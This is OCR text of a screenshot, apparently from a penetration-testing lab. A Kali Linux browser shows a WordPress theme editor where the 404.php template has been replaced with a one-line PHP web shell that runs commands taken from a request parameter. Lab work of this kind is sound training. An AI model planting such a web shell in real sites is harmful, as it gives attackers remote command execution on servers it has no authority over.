 10.0.0.22/prehistoricforest/wp-admin/theme-editor.php?file=404.php
57%
16
My Clients Control Pan...
Dark Mode
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
Callahan Employee Blog
0
New
Howdy, richard
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit:
Twenty Sixteen
Select
<?php system($_REQUEST['cmd']); ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template